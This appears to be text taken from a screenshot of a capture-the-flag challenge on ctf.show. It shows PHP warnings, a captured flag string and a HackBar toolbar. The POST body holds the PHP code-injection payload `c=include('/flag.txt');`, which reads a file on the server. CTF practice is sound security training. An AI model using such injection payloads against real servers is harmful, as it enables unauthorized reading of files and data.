 https://5257f2f4-46a2-4b47-91f1-c826f7e440c5.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{e8939ecf-c887-4813-8e96-2f1fafefdf2a} 你要上天吗?
HackBar HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://5257f2f4-46a2-4b47-91f1-c826f7e440c5.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
c=include('/flag.txt');
Name
Host
Name